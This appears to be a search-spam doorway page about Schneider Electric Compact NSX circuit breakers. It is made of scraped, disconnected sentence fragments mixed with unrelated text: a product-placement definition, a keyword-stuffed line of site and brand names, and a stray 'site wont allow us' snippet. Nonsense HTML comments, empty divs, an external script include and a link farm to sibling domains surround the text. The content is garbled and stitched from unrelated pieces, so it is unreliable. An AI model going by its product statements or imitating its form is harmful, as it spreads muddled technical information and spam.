

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netnahawarr.web.app/1586.html
body_size: 1773
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://netnahawarr.web.app/1586.html" /><title>Nsx schneider pdf viewer</title><script src="https://netnahawarr.web.app/eqivip86u.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sietalus --><div class="forsfibla" id="momtioho"></div><!-- finabdest --><div class="worlilear"></div><!-- nenpepo --><div class="bivosu" id="geibonfia"></div><!-- downconbe --><!-- ealadam --><div class="anoutes" id="hedramen"></div><!-- nenpepo --><div class="tremonto" id="turbnonla"></div><!-- specitet --><div class="mistlodcabs"></div><!-- nadere --><h1>Nsx schneider pdf viewer</h1><!-- sietalus --><div class="forsfibla" id="momtioho"></div><!-- finabdest --><div class="worlilear"></div><!-- nenpepo --><div class="bivosu" id="geibonfia"></div><!-- downconbe --><!-- ealadam --><div class="anoutes" id="hedramen"></div><!-- nenpepo --><div class="tremonto" id="turbnonla"></div><!-- specitet --><div class="mistlodcabs"></div><!-- nadere --><!-- roatratword --><div class="caepenle"></div><div class="evdrowver"></div><!-- immadta --><div class="odernee"></div><!-- lulscentma --><div class="uncoonnand" id="diabullmust"></div><p>Compact nsx compact nsx100 to 250 contents nsx100160 1p2p nsx250n 1p choice of device f4. Compact nsx trip unit installation schneider electric. Chapter 4 micrologic trip unit data for compact nsx circuit breakers. It can be read directly on the micrologic screen, to. Com pact nsx molded case circuit breakers up to 630a. This range features integrated earth leakage protection. This video highlights how to installchange the trip unit tofrom a compact nsx circuit breaker. Welcome to the schneider electric corporate website. Find nsx400n, molded case circuit breakers by schneider electric at widespread electrical sales. Lv429338 extended rotary handle, compact nsx 100160250, powerpact multistandard hj, easypact cvs 100160250, black standard handle, ip55. Compact nsx vermogensschakelaars van 100 tot 630 a. Compact nsx circuit breakers are part and parcel of the schneider electric energy efficiency approach. View the cataloggo to the schneiderelectric website for more information. Magnetic ma or thermalmagnetic tm ir im a a tm 250 d 250a 40c ir im 125 0 1750 25 0 2 2 0 1 250 225 200 175 ma in.</p> <p>Circuit breaker nsx schneiderelectric videos archiexpo. We would like to show you a description here but the site wont allow us. How to fit a 29450 auxillary contact changeover in nsx youtube. Product placement, also known as embedded marketing, is a marketing technique where references to specific brands or products are incorporated into another work, such as a film or television program, with specific promotional intent. Alternatively, download the complimentary technical information catalog pdf, which includes coordination tables. Video to show how to fit a 29450 auxillary contact changeover in nsx. Compact nsx,more than a breakerits a breakthroughcompact nsx100630 a. View the communication architecture between the devices in a graphical representation. Com pact nsx is a full range of high performance molded case circuit breakers mccb in 2 frame sizes designed to meet your needs from thermalmagnetic to advanced micrologic trip units.</p> <p>Schneider electric lv432893 circuit breaker compact nsx630n. The modbus communication option enables schneider electric low voltage. Compact nsx documents and downloads schneider electric. Lv429214 insulation monitoring module adaptation, compact nsx 100160 250, 4p module connection on 3p circuit breaker. Fdm121 display can also be used to view circuit breaker status conditions. While references to brands may be voluntarily incorporated into works to maintain a feeling of realism andor be. Switch disconnectors compact nsx na schneider electric. Compact nsxm documents and downloads schneider electric.</p> <p>Mar 01, 20 stockingtease, the hunsyellow pages, kmart, msn, microsoft, noaa, diet, realtor,, hot, pof, kelly jeep, pichuntercom, gander. Browse products from schneider electric ww in switch disconnectors for compact nsx na switch disconnectors up to 630 a. Low voltage compact nsx100 to 630 schneider electric. For micrologic 5, 6, and 7 electronic trip units, read all settings on the display unit. Provide information you need to replace a device from compact ns100 l and ns400 l range by a device from the compact nsx100630 hb1 range, help you choose a compact nsx device by referring. Compact nsx molded case circuit breakers mccb 250 h 4p with micrologic vigi 7.</p> <p>Compact nsx spare part f61 sourcechangeover systems for 2 devices compact nsx100 to nsx630 f62 nsx100400 for utilities, tarif jaune public distribution f64 order forms f68 glossary g1. The goal of this code is to provide a quick, simple visual representation of an nsx environment. All products include 2 year warranty, same day shipping. Compatibility of components compact ns to nsx and compact nsx to ns 23 1. Schneider electric dc circuitbreaker ranges comply with. Compact nsx and masterpact nw directcurrent dc circuit breakers are used to. Nsx400n schneider electric molded case circuit breakers. Neither schneider electric nor any of its affiliates or subsidiaries shall be.</p><!-- sietalus --><div class="forsfibla" id="momtioho"></div><!-- finabdest --><div class="worlilear"></div><!-- nenpepo --><div class="bivosu" id="geibonfia"></div><a href="https://netnahawarr.web.app/157.html">157</a> <a href="https://netnahawarr.web.app/698.html">698</a> <a href="https://netnahawarr.web.app/803.html">803</a> <a href="https://netnahawarr.web.app/392.html">392</a> <a href="https://netnahawarr.web.app/657.html">657</a> <a href="https://netnahawarr.web.app/605.html">605</a> <a href="https://netnahawarr.web.app/419.html">419</a> <a href="https://netnahawarr.web.app/1147.html">1147</a> <a href="https://netnahawarr.web.app/755.html">755</a> <a href="https://netnahawarr.web.app/1203.html">1203</a> <a href="https://netnahawarr.web.app/397.html">397</a> <a href="https://netnahawarr.web.app/690.html">690</a> <a href="https://netnahawarr.web.app/879.html">879</a> <a href="https://netnahawarr.web.app/1153.html">1153</a> <a href="https://netnahawarr.web.app/929.html">929</a> <a href="https://netnahawarr.web.app/591.html">591</a> <a href="https://netnahawarr.web.app/370.html">370</a> <a href="https://netnahawarr.web.app/141.html">141</a> <a href="https://netnahawarr.web.app/1229.html">1229</a> <a href="https://netnahawarr.web.app/819.html">819</a> <a href="https://netnahawarr.web.app/1087.html">1087</a> <a href="https://netnahawarr.web.app/315.html">315</a> <a href="https://netnahawarr.web.app/398.html">398</a> <a href="https://netnahawarr.web.app/768.html">768</a> <a href="https://netnahawarr.web.app/836.html">836</a> <a href="https://netnahawarr.web.app/214.html">214</a> <a href="https://netnahawarr.web.app/216.html">216</a> <a href="https://netnahawarr.web.app/1498.html">1498</a> <a href="https://netnahawarr.web.app/769.html">769</a> <a href="https://netnahawarr.web.app/1060.html">1060</a> <a href="https://netnahawarr.web.app/272.html">272</a> <a href="https://netnahawarr.web.app/1283.html">1283</a> <a href="https://netnahawarr.web.app/669.html">669</a> <a href="https://netnahawarr.web.app/593.html">593</a> <a href="https://netnahawarr.web.app/146.html">146</a> <a href="https://prinystenla.web.app/466.html">466</a> <a href="https://dunwilanvi.web.app/787.html">787</a> <a href="https://grubinenlat.web.app/593.html">593</a> <a href="https://nesquattmomit.web.app/547.html">547</a> <a href="https://recapognei.web.app/843.html">843</a> <a href="https://inojjourca.web.app/1027.html">1027</a> <a href="https://leotietradpui.web.app/1211.html">1211</a><!-- sietalus --><div class="forsfibla" id="momtioho"></div><!-- finabdest --><div class="worlilear"></div><!-- nenpepo --><div class="bivosu" id="geibonfia"></div><!-- downconbe --><!-- ealadam --><div class="anoutes" id="hedramen"></div><!-- nenpepo --><div class="tremonto" id="turbnonla"></div><!-- specitet --><div class="mistlodcabs"></div><!-- nadere --></body></html>